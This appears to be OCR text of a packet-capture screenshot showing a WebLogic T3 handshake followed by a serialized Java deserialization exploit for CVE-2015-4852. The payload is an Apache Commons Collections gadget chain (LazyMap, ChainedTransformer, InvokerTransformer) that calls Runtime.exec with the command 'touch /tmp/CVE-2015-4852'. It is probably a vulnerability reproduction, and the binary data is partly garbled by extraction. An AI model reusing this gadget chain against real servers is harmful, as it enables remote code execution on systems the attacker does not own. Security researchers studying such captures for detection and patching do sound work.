 t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
...x.e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr..java.util.Hashtable...%!J.....F.
loadFactorI.      thresholdxp?
@......w.........sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...
[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.  getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..touch /tmp/CVE-2015-4852t..execuq.~......q.~..sq.~.
sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.      thresholdxp?@......w.........t..yyq.~./xxq.~./sq.~..q.~..sq.~.0?@......w.........t..zZq.~./
xxsq.~.-....x
客户端 服务器
整个对话（1,471 bytes） ASCII
查找下一个(N)
Help 滤掉此流 打印 另存为... 返回 Close